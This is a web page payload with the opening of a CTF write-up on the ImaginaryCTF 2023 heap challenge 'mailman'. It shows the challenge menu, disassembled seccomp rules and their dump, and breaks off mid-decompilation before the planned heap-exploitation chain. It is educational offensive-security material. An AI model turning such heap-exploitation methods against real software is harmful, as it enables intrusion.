dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","imaginary-ctf-2023/mailman","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"imaginary-ctf-2023\",\"mailman\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","imaginary-ctf-2023/mailman","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"ImaginaryCTF 2023 â€“ mailman\",\"datePublished\":\"2023-07-24T00:00:00.000Z\",\"dateModified\":\"2023-07-24T00:00:00.000Z\",\"description\":\"Because *every* protection had to be on.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/imaginary-ctf-2023/mailman\",\"author\":[{\"@type\":\"Person\",\"name\":\"Surg\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2023-07-24T00:00:00.000Z","children":"Monday, July 24, 2023"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"ImaginaryCTF 2023 â€“ mailman"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Surg",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/surg","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/731fa44fbe6dc1baa4352a7e640bc73a?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/surg","className":"text-primary","children":["$","dd",null,{"children":"Surg"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"Security guy and CS theory enthusiast"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h1",null,{"id":"mailman-423pts-31-solves","children":[["$","a",null,{"href":"#mailman-423pts-31-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"mailman (423pts, 31 solves)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Iâ€™m sure that my post office is 100% secure! It uses some of the latest software, unlike some of the other post offices out there..."}],["$","p",null,{"children":["Flag is in ",["$","code",null,{"children":"./flag.txt"}],"."]}],["$","p",null,{"children":["Attachments: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://imaginaryctf.org/r/PIxtO#vuln","children":"https://imaginaryctf.org/r/PIxtO#vuln"}]," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://imaginaryctf.org/r/c9Mk8#libc.so.6","children":"https://imaginaryctf.org/r/c9Mk8#libc.so.6"}]]}]]}],["$","p",null,{"children":["imaginaryCTF ran this past weekend. I competed with ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sekai.team/","children":"Project Sekai"}],", where we placed third. I helped solve ",["$","code",null,{"children":"ret2lose"}],", ",["$","code",null,{"children":"mailman"}],", ",["$","code",null,{"children":"lcode"}],", and ",["$","code",null,{"children":"vmdungeon"}],". I wanted to mainly focus on ",["$","code",null,{"children":"mailman"}]," as that challenge I worked on the most and ended up with the full exploit chain."]}],["$","p",null,{"children":"Iâ€™m also going to go through this entire exploit with a detailed explanation, as I find heap pwn to be constantly confusing, and thereâ€™s more and more techniques being used and employed in CTFs, so I hope that this explains why I used the tools and methods I did."}],["$","h2",null,{"id":"table-of-contents","children":[["$","a",null,{"href":"#table-of-contents","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Table of Contents"]}],["$","ol",null,{"children":[["$","li",null,{"children":["$","a",null,{"href":"#secrets","children":"My mailman has secrets"}]}],["$","li",null,{"children":["$","a",null,{"href":"#leaky","children":"Leaky Program"}]}],["$","li",null,{"children":["$","a",null,{"href":"#botcake","children":"One More Leak, now with cakes!"}]}],["$","li",null,{"children":["$","a",null,{"href":"#fsop","children":"ROP? I Like FSOP."}]}],["$","li",null,{"children":["$","a",null,{"href":"#rop","children":"FSOP? I Like ROP."}]}],["$","li",null,{"children":["$","a",null,{"href":"#tldr","children":"TLDR"}]}],["$","li",null,{"children":["$","a",null,{"href":"#script","children":"Full Script (Annotated)"}]}]]}],["$","h2",null,{"id":"my-mailman-has-secrets-","children":[["$","a",null,{"href":"#my-mailman-has-secrets-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"My mailman has secrets ",["$","a",null,{"name":"secrets"}]]}],["$","p",null,{"children":["Mailman was a standard heapnote type challenge (Iâ€™ve seen it referred to as ",["$","code",null,{"children":"CRUD"}],": ",["$","code",null,{"children":"Create Read Update DELETE"}],"). Loading into the program, weâ€™re given options to write, read, or send a letter:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Welcome"}]," to the post office",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"Enter"}]}]," your choice below",["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"1."}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Write"}]," a letter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"2."}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Send"}]," a letter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"3."}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Read"}]," a letter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":">"}],"\n"]}]]}]}],["$","p",null,{"children":"Picking 1 allows us to specify an index, letter size (in bytes), and then send data, terminating on a new line. Picking 2 lets us pick an index, but seemingly does nothing, and picking 3 outputs the text of the letter that we select."}],["$","p",null,{"children":["We arenâ€™t given source, so we have to look at it in a disassembler. The first thing Binary Ninja shows us in the ",["$","code",null,{"children":"main"}]," function is ",["$","code",null,{"children":"seccomp"}],":"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001365"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001385"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013"}],"a5      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013"}],"c5      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013e5"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x3c"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013f"}],["$","span",null,{"className":"token number","children":"1"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_load"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["seccomp is a way to make a type of \"jail\" for linux programs. It restricts execution to a limited set of syscalls, and kills the program if it attempts to call banned ones. While one could probably parse out that this is setting up an allowlist of syscalls ",["$","code",null,{"children":"0"}],", ",["$","code",null,{"children":"1"}],", ",["$","code",null,{"children":"2"}],", ",["$","code",null,{"children":"5"}],", and ",["$","code",null,{"children":"0x3c"}],", I donâ€™t know seccomp by heart. Luckily, ",["$","code",null,{"children":"seccomp-tools"}]," can tell us exactly what is going on here:"]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":[["$","span",null,{"className":"code-line","children":"srg@pop-os:~/CTF/ictf23/mailman$ seccomp-tools dump ./vuln\n"}],["$","span",null,{"className":"code-line","children":" line  CODE  JT   JF      K\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[" 0000: 0x20 0x00 0x00 0x00000004  A ",["$","span",null,{"className":"token operator","children":"="}]," arch\n"]}],["$","span",null,{"className":"code-line","children":[" 0001: 0x15 0x00 0x09 0xc000003e  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"!="}]," ARCH_X86_64",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0011\n"]}],["$","span",null,{"className":"code-line","children":[" 0002: 0x20 0x00 0x00 0x00000000  A ",["$","span",null,{"className":"token operator","children":"="}]," sys_number\n"]}],["$","span",null,{"className":"code-line","children":[" 0003: 0x35 0x00 0x01 0x40000000  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"<"}]," 0x40000000",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0005\n"]}],["$","span",null,{"className":"code-line","children":[" 0004: 0x15 0x00 0x06 0xffffffff  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"!="}]," 0xffffffff",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0011\n"]}],["$","span",null,{"className":"code-line","children":[" 0005: 0x15 0x04 0x00 0x00000000  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token builtin class-name","children":"read"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0006: 0x15 0x03 0x00 0x00000001  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"write"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0007: 0x15 0x02 0x00 0x00000002  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"open"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0008: 0x15 0x01 0x00 0x00000005  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," fstat",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0009: 0x15 0x00 0x01 0x0000003c  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token builtin class-name","children":"exit"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0011\n"]}],["$","span",null,{"className":"code-line","children":[" 0010: 0x06 0x00 0x00 0x7fff0000  ",["$","span",null,{"className":"token builtin class-name","children":"return"}]," ALLOW\n"]}],["$","span",null,{"className":"code-line","children":[" 0011: 0x06 0x00 0x00 0x00000000  ",["$","span",null,{"className":"token builtin class-name","children":"return"}]," KILL\n"]}]]}]}],["$","p",null,{"children":["As expected, this only allows 64-bit syscalls ",["$","code",null,{"children":"(A < 0x4000000)"}],", and of those, only permits ",["$","code",null,{"children":"read, write, open, fstat, exit"}],". This means that when we do get some form of code execution, we have to open, read, and print the flag, rather than popping a shell with ",["$","code",null,{"children":"execve"}],". Letâ€™s look at the rest of the menu:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001478"}],"      ",["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"true",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001478"}],"          ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001493"}],"          ",["$","span",null,{"className":"token class-name","children":"int32_t"}]," var_2c\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001493"}],"          ",["$","span",null,{"className":"token function","children":"__isoc99_scanf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"%d%*c\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"&"}],"var_2c",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001498"}],"          ",["$","span",null,{"className":"token class-name","children":"int32_t"}]," rax_16 ",["$","span",null,{"className":"token operator","children":"="}]," var_2c\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000149"}],"e          ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"bc              ",["$","span",null,{"className":"token function","children":"puts"}],["$","span",null,{"className":"token punctuation","children":"("}],"str",["$","span",null,{"className":"token operator","children":":"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"inidx"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"a7          ",["$","span",null,{"className":"token keyword","children":"else"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"a7              ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 s",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"a7                  ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b0              ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"c5                  ",["$","span",null,{"className":"token class-name","children":"int64_t"}]," rax_18 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"inidx"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"dd                  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," 